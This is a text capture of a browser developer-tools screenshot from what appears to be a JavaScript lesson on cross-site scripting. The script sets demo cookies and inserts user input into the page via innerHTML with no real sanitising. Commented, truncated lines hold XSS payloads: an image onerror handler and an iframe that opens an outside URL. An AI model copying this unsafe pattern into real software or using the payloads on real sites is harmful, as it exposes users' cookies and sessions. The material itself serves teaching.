 Console Application Elements Sources Network Performance Memory Security Lighthouse
Page Workspace
start.js index03.js
top
garevna.github.io
js-samples
css
images
js
index03.js
start.js
snippets
js-samples/
DeepL Translate
Sider: ChatGPT Sidebar +
Vue.js devtools
fonts.googleapis.com
fonts.gstatic.com
use.fontawesome.com
1 document.cookie = "userName=Irina"
2 document.cookie = "vblastvisit=1522413993"
3 document.cookie = "disqus_unique=780rb5t8pt6mg"
4
5 function testUserText (userText) {
6 return userText
7 }
8 function insertUserText (userText) {
9 var x = document.createElement('div')
10 x.innerHTML = testUserText(userText)
11 document.body.appendChild(x)
12 }
13
14 document.querySelector('input').onchange = function (event) {
15 insertUserText(event.target.value)
16 }
17 // <IMG SRC=/ onerror="document.write(String.fromCharCode(88,83,8
18 // <IFRAME SRC=js/attack.html onmouseover="window.open('https://g
19
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
index03.js
document.cookie = "u… 1
document.cookie = "v… 2
document.cookie = "d… 3
return userText 6
Execution context
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints